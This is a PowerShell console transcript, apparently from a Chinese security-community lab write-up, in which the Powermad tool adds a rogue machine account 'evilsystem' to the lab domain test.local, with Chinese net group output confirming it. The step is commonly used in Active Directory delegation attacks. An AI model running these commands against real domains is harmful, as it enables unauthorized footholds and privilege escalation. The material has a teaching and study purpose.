 powershell
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master> Import-Module .\Powermad.ps1
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master>
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master> New-MachineAccount -MachineAccount evilsystem -Password $(ConvertTo-SecureString "evil
" -AsPlainText -Force)
[+] Machine account evilsystem added
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master> net group "domain computers" /domain
这项请求将在域 test.local 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DM2008$                  evilsystem$              WIN10$
命令成功完成。
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master>
先知社区